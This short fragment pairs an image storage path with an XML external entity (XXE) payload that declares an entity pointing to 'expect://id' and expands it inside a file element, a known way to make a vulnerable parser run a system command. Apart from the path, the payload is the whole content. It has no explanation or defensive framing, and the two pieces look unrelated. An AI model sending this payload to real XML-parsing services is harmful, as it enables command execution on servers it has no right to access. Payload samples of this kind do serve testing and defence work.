 <!DOCTYPE root[<!ENTITY cmd SYSTEM "expect://id">]>
<dir>
<file>&cmd;</file>
</dir>